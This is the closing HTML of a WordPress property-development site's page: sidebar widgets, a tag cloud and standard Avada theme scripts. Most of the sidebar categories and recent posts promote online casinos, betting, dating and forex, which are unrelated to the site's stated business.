	<li class="cat-item cat-item-178"><a href="https://matneypropertydevelopment.com/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://matneypropertydevelopment.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://matneypropertydevelopment.com/category/pinup-az-casino/">PinUP AZ Casino</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://matneypropertydevelopment.com/category/pinup-azerbaydjan/">PinUp Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://matneypropertydevelopment.com/category/pinup-brazil/">PinUp Brazil</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://matneypropertydevelopment.com/category/pinup-russian/">PinUp Russian</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://matneypropertydevelopment.com/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://matneypropertydevelopment.com/category/plinko-in/">plinko in</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://matneypropertydevelopment.com/category/plinko-uk/">plinko UK</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://matneypropertydevelopment.com/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://matneypropertydevelopment.com/category/pokemon-platinum-rom/">Pokemon Platinum Rom</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://matneypropertydevelopment.com/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://matneypropertydevelopment.com/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://matneypropertydevelopment.com/category/relationship/">relationship</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://matneypropertydevelopment.com/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://matneypropertydevelopment.com/category/reviewe/">Reviewe</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://matneypropertydevelopment.com/category/reviewer/">reviewer</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://matneypropertydevelopment.com/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://matneypropertydevelopment.com/category/sites-for-adult/">sites for adult</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://matneypropertydevelopment.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://matneypropertydevelopment.com/category/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://matneypropertydevelopment.com/category/slots-2/">Slots`</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://matneypropertydevelopment.com/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://matneypropertydevelopment.com/category/sober-homes/">Sober Homes</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://matneypropertydevelopment.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://matneypropertydevelopment.com/category/software-development-4/">Software development</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://matneypropertydevelopment.com/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://matneypropertydevelopment.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://matneypropertydevelopment.com/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://matneypropertydevelopment.com/category/top-dating-sites/">top dating sites</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://matneypropertydevelopment.com/category/top-women-to-date/">top women to date</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://matneypropertydevelopment.com/category/tophookupdatingsites-org/">TopHookupDatingSites.org</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://matneypropertydevelopment.com/category/trading-platform/">Trading platform</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://matneypropertydevelopment.com/category/ukrainian-women-most-beautiful/">Ukrainian Women Most Beautiful</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://matneypropertydevelopment.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://matneypropertydevelopment.com/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://matneypropertydevelopment.com/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://matneypropertydevelopment.com/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://matneypropertydevelopment.com/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://matneypropertydevelopment.com/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://matneypropertydevelopment.com/category/vulkan-vegas-de-login/">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://matneypropertydevelopment.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://matneypropertydevelopment.com/category/what-are-realistic-expectations-in-a-relationship/">What Are Realistic Expectations In A Relationship</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://matneypropertydevelopment.com/category/kazino/">Казино</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://matneypropertydevelopment.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://matneypropertydevelopment.com/category/%d0%bc%d0%b0%d0%ba%d1%81%d0%b8-%d0%be%d0%b1%d0%b7%d0%be%d1%80%d0%bd%d0%b8%d0%ba/">Макси-обзорник</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://matneypropertydevelopment.com/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://matneypropertydevelopment.com/category/finteh-2/">Финтех</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://matneypropertydevelopment.com/category/foreks-brokery/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://matneypropertydevelopment.com/category/foreks-obuchenie/">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://matneypropertydevelopment.com/category/foreks-partnerskaja-programma/">Форекс партнерская программа</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://matneypropertydevelopment.com/category/%d1%88%d0%b2%d0%b5%d1%86%d0%b8%d1%8f/">Швеция</a>
</li>
			</ul>

			</section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<div class="heading"><h4 class="widget-title">Recent Posts</h4></div>
		<ul>
											<li>
					<a href="https://matneypropertydevelopment.com/2025/10/registration-mostbet-guia/">Registration Mostbet Guia</a>
									</li>
											<li>
					<a href="https://matneypropertydevelopment.com/2025/10/registration-mostbet-guia-2/">Registration Mostbet Guia</a>
									</li>
											<li>
					<a href="https://matneypropertydevelopment.com/2025/10/beliebte-online-casino-boni-fur-das-spielen-von-plinko/">Beliebte Online-Casino-Boni für das Spielen von Plinko</a>
									</li>
											<li>
					<a href="https://matneypropertydevelopment.com/2025/10/mostbet-coin-n-ise-yarar-v-avantajlari-nelerdir/">Mostbet Coin nə işe yarar və avantajları nelerdir?</a>
									</li>
											<li>
					<a href="https://matneypropertydevelopment.com/2025/10/1win-yukl-android-apk-v-ios-software-2025-vzsiz-indir-kazino/">1win Yüklə Android Apk Və Ios Software 2025 Əvəzsiz Indir Kazino</a>
									</li>
					</ul>

		</section><section id="recent_works-widget-2" class="widget recent_works"><div class="heading"><h4 class="widget-title">Recent Works</h4></div>
		<div class="recent-works-items clearfix">
			
																																															
						<a href="https://matneypropertydevelopment.com/portfolio-items/florida-heath-facility/" target="_self" rel="" title="Florida Heath Facility">
							<img width="66" height="66" src="https://matneypropertydevelopment.com/wp-content/uploads/2015/12/project2-featured-15013609.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="" decoding="async" />						</a>
																																																	
						<a href="https://matneypropertydevelopment.com/portfolio-items/maine-modernity/" target="_self" rel="" title="Maine Modernity">
							<img width="66" height="66" src="https://matneypropertydevelopment.com/wp-content/uploads/2015/12/project1-featured-294276386.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="" decoding="async" />						</a>
																																																	
						<a href="https://matneypropertydevelopment.com/portfolio-items/exclusive-urban-living/" target="_self" rel="" title="Exclusive Urban Living">
							<img width="66" height="66" src="https://matneypropertydevelopment.com/wp-content/uploads/2015/12/project3-featured-189023420.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="" decoding="async" />						</a>
																																																	
						<a href="https://matneypropertydevelopment.com/portfolio-items/blue-concrete-house/" target="_self" rel="" title="Blue Concrete House">
							<img width="66" height="66" src="https://matneypropertydevelopment.com/wp-content/uploads/2017/01/project4-featured-construction.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="" decoding="async" />						</a>
																	</div>
		</section><section id="contact_info-widget-2" class="widget contact_info"><div class="heading"><h4 class="widget-title">Contact Info</h4></div>
		<div class="contact-info-container">
							<p class="address">1600 Amphitheatre Parkway London WC1 1BA</p>
			
							<p class="phone">Phone: <a href="tel:1.800.458.556">1.800.458.556</a></p>
			
							<p class="mobile">Mobile: <a href="tel:552.720.546.210">552.720.546.210</a></p>
			
			
												<p class="email">Email: <a href="mailto:info&#64;&#121;ou&#114;&#45;d&#111;&#109;a&#105;&#110;.&#99;&#111;&#109;">info@your-domain.com</a></p>
							
							<p class="web">Web: <a href="https://theme-fusion.com/">
											https://theme-fusion.com/									</a></p>
					</div>
		</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><div class="heading"><h4 class="widget-title">Tags</h4></div><div class="tagcloud"><a href="https://matneypropertydevelopment.com/tag/2009-%d0%b3%d0%be%d0%b4%d0%b0/" class="tag-cloud-link tag-link-89 tag-link-position-1" aria-label="2009 года (1 item)">2009 года</a>
<a href="https://matneypropertydevelopment.com/tag/2016-%d0%b3%d0%be%d0%b4%d0%b0/" class="tag-cloud-link tag-link-111 tag-link-position-2" aria-label="2016 года (1 item)">2016 года</a>
<a href="https://matneypropertydevelopment.com/tag/aber-gibt/" class="tag-cloud-link tag-link-96 tag-link-position-3" aria-label="aber gibt (1 item)">aber gibt</a>
<a href="https://matneypropertydevelopment.com/tag/abgeschlossen-werden/" class="tag-cloud-link tag-link-97 tag-link-position-4" aria-label="abgeschlossen werden (1 item)">abgeschlossen werden</a>
<a href="https://matneypropertydevelopment.com/tag/alpha-wallet/" class="tag-cloud-link tag-link-115 tag-link-position-5" aria-label="Alpha Wallet (1 item)">Alpha Wallet</a>
<a href="https://matneypropertydevelopment.com/tag/andere-schimpfen/" class="tag-cloud-link tag-link-98 tag-link-position-6" aria-label="andere schimpfen (1 item)">andere schimpfen</a>
<a href="https://matneypropertydevelopment.com/tag/bonus-uten/" class="tag-cloud-link tag-link-92 tag-link-position-7" aria-label="bonus uten (1 item)">bonus uten</a>
<a href="https://matneypropertydevelopment.com/tag/bonus-uten-innskudd/" class="tag-cloud-link tag-link-93 tag-link-position-8" aria-label="bonus uten innskudd (1 item)">bonus uten innskudd</a>
<a href="https://matneypropertydevelopment.com/tag/book-dead/" class="tag-cloud-link tag-link-105 tag-link-position-9" aria-label="Book Dead (1 item)">Book Dead</a>
<a href="https://matneypropertydevelopment.com/tag/construction/" class="tag-cloud-link tag-link-9 tag-link-position-10" aria-label="Construction (1 item)">Construction</a>
<a href="https://matneypropertydevelopment.com/tag/coolste-buro/" class="tag-cloud-link tag-link-99 tag-link-position-11" aria-label="coolste Buro (1 item)">coolste Buro</a>
<a href="https://matneypropertydevelopment.com/tag/dead-alive/" class="tag-cloud-link tag-link-50 tag-link-position-12" aria-label="Dead Alive (1 item)">Dead Alive</a>
<a href="https://matneypropertydevelopment.com/tag/digital-assets/" class="tag-cloud-link tag-link-116 tag-link-position-13" aria-label="digital assets (1 item)">digital assets</a>
<a href="https://matneypropertydevelopment.com/tag/einstellung-gegenuber/" class="tag-cloud-link tag-link-100 tag-link-position-14" aria-label="Einstellung gegenuber (1 item)">Einstellung gegenuber</a>
<a href="https://matneypropertydevelopment.com/tag/ekte-penger/" class="tag-cloud-link tag-link-94 tag-link-position-15" aria-label="ekte penger (1 item)">ekte penger</a>
<a href="https://matneypropertydevelopment.com/tag/ggbet-android/" class="tag-cloud-link tag-link-81 tag-link-position-16" aria-label="Ggbet Android (1 item)">Ggbet Android</a>
<a href="https://matneypropertydevelopment.com/tag/hardware-wallet/" class="tag-cloud-link tag-link-113 tag-link-position-17" aria-label="hardware wallet (1 item)">hardware wallet</a>
<a href="https://matneypropertydevelopment.com/tag/honored/" class="tag-cloud-link tag-link-10 tag-link-position-18" aria-label="Honored (2 items)">Honored</a>
<a href="https://matneypropertydevelopment.com/tag/house-building/" class="tag-cloud-link tag-link-11 tag-link-position-19" aria-label="House Building (2 items)">House Building</a>
<a href="https://matneypropertydevelopment.com/tag/how-to-build/" class="tag-cloud-link tag-link-12 tag-link-position-20" aria-label="How to Build (2 items)">How to Build</a>
<a href="https://matneypropertydevelopment.com/tag/jakim-poziomie/" class="tag-cloud-link tag-link-106 tag-link-position-21" aria-label="jakim poziomie (1 item)">jakim poziomie</a>
<a href="https://matneypropertydevelopment.com/tag/kasyno-online/" class="tag-cloud-link tag-link-107 tag-link-position-22" aria-label="kasyno online (1 item)">kasyno online</a>
<a href="https://matneypropertydevelopment.com/tag/liga-stavok/" class="tag-cloud-link tag-link-95 tag-link-position-23" aria-label="Liga Stavok (1 item)">Liga Stavok</a>
<a href="https://matneypropertydevelopment.com/tag/marketing-plan/" class="tag-cloud-link tag-link-13 tag-link-position-24" aria-label="Marketing Plan (2 items)">Marketing Plan</a>
<a href="https://matneypropertydevelopment.com/tag/mobilno-razlicico/" class="tag-cloud-link tag-link-82 tag-link-position-25" aria-label="mobilno različico (1 item)">mobilno različico</a>
<a href="https://matneypropertydevelopment.com/tag/ohne-einzahlung/" class="tag-cloud-link tag-link-48 tag-link-position-26" aria-label="ohne Einzahlung (1 item)">ohne Einzahlung</a>
<a href="https://matneypropertydevelopment.com/tag/online-casino/" class="tag-cloud-link tag-link-51 tag-link-position-27" aria-label="Online Casino (1 item)">Online Casino</a>
<a href="https://matneypropertydevelopment.com/tag/online-vulkan/" class="tag-cloud-link tag-link-108 tag-link-position-28" aria-label="online Vulkan (1 item)">online Vulkan</a>
<a href="https://matneypropertydevelopment.com/tag/spletnega-mesta/" class="tag-cloud-link tag-link-80 tag-link-position-29" aria-label="spletnega mesta (1 item)">spletnega mesta</a>
<a href="https://matneypropertydevelopment.com/tag/stavnica-ggbet/" class="tag-cloud-link tag-link-83 tag-link-position-30" aria-label="stavnica GGBet (1 item)">stavnica GGBet</a>
<a href="https://matneypropertydevelopment.com/tag/uten-innskudd/" class="tag-cloud-link tag-link-91 tag-link-position-31" aria-label="uten innskudd (1 item)">uten innskudd</a>
<a href="https://matneypropertydevelopment.com/tag/vulcan-vegas/" class="tag-cloud-link tag-link-49 tag-link-position-32" aria-label="Vulcan Vegas (1 item)">Vulcan Vegas</a>
<a href="https://matneypropertydevelopment.com/tag/vulkan-vegas/" class="tag-cloud-link tag-link-47 tag-link-position-33" aria-label="Vulkan Vegas (2 items)">Vulkan Vegas</a>
<a href="https://matneypropertydevelopment.com/tag/your-wallet/" class="tag-cloud-link tag-link-114 tag-link-position-34" aria-label="your wallet (1 item)">your wallet</a>
<a href="https://matneypropertydevelopment.com/tag/%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d0%ba%d0%be%d0%bd%d1%82%d0%be%d1%80%d0%b0/" class="tag-cloud-link tag-link-110 tag-link-position-35" aria-label="Букмекерская контора (1 item)">Букмекерская контора</a>
<a href="https://matneypropertydevelopment.com/tag/%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80%d1%81%d0%ba%d0%b8%d0%b5-%d0%ba%d0%be%d0%bd%d1%82%d0%be%d1%80%d1%8b/" class="tag-cloud-link tag-link-109 tag-link-position-36" aria-label="букмекерские конторы (1 item)">букмекерские конторы</a>
<a href="https://matneypropertydevelopment.com/tag/%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80%d1%81%d0%ba%d0%b8%d1%85-%d0%ba%d0%be%d0%bd%d1%82%d0%be%d1%80/" class="tag-cloud-link tag-link-90 tag-link-position-37" aria-label="букмекерских контор (2 items)">букмекерских контор</a>
<a href="https://matneypropertydevelopment.com/tag/%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80%d1%81%d0%ba%d0%be%d0%b9-%d0%ba%d0%be%d0%bd%d1%82%d0%be%d1%80%d1%8b/" class="tag-cloud-link tag-link-85 tag-link-position-38" aria-label="букмекерской конторы (1 item)">букмекерской конторы</a>
<a href="https://matneypropertydevelopment.com/tag/%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b8-%d0%bb%d0%b8%d1%86%d0%b5%d0%bd%d0%b7%d0%b8%d0%b8/" class="tag-cloud-link tag-link-86 tag-link-position-39" aria-label="основании лицензии (1 item)">основании лицензии</a>
<a href="https://matneypropertydevelopment.com/tag/%d1%81%d0%bf%d0%be%d1%80%d1%82-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" class="tag-cloud-link tag-link-87 tag-link-position-40" aria-label="спорт онлайн (1 item)">спорт онлайн</a>
<a href="https://matneypropertydevelopment.com/tag/%d1%81%d1%82%d0%b0%d0%b2%d0%be%d0%ba-%d1%81%d0%bf%d0%be%d1%80%d1%82/" class="tag-cloud-link tag-link-88 tag-link-position-41" aria-label="ставок спорт (1 item)">ставок спорт</a></div>
</section>			</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".fusion-open-nav-submenu").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><link rel='stylesheet' id='wp-block-library-css' href='https://matneypropertydevelopment.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<script type="text/javascript" src="https://matneypropertydevelopment.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://matneypropertydevelopment.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://matneypropertydevelopment.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/matneypropertydevelopment.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://matneypropertydevelopment.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://matneypropertydevelopment.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="text/javascript" src="https://matneypropertydevelopment.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://matneypropertydevelopment.com/wp-content/plugins/fusion-core/js/min/fusion-vertical-menu-widget.js?ver=5.8.2" id="avada-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://matneypropertydevelopment.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type="text/javascript" src="https://matneypropertydevelopment.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.8.2" id="fusion-js"></script>
<script type="text/javascript" src="https://matneypropertydevelopment.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://matneypropertydevelopment.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://matneypropertydevelopment.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://matneypropertydevelopment.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://matneypropertydevelopment.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://matneypropertydevelopment.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://matneypropertydevelopment.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://matneypropertydevelopment.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7" id="jquery-placeholder-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://matneypropertydevelopment.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://matneypropertydevelopment.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"dark","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"","lightbox_social":"","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/twitter.com\/share?url={URL}","text":"Share on Twitter"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"whatsapp":{"source":"https:\/\/api.whatsapp.com\/send?text={URL}","text":"Share on WhatsApp"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://matneypropertydevelopment.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://matneypropertydevelopment.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://matneypropertydevelopment.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
